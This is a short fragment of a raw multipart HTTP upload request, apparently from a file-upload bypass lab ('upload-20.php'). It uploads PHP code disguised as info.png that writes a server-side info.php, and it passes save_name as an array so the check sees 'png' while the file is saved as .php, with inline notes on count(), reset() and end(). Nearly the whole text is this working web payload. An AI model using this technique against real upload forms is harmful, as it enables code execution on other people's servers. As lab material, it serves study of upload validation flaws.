 ------WebKitFormBoundaryKHCBlt5prS1GOB3j
Content-Disposition: form-data; name="upload_file"; filename="info.png"
Content-Type: image/png
<?php fputs(fopen('info.php','w'),'<?php phpinfo(); ?>');?>
------WebKitFormBoundaryKHCBlt5prS1GOB3j
Content-Disposition: form-data; name="save_name[0]"
count($file)=2
reset($file)=upload-20.php
upload-20.php
$file[2-1]=save_name[0]=NULL
------WebKitFormBoundaryKHCBlt5prS1GOB3j
Content-Disposition: form-data; name="save_name[2]"
end($file)=png
png
------WebKitFormBoundaryKHCBlt5prS1GOB3j
Content-Disposition: form-data; name="submit"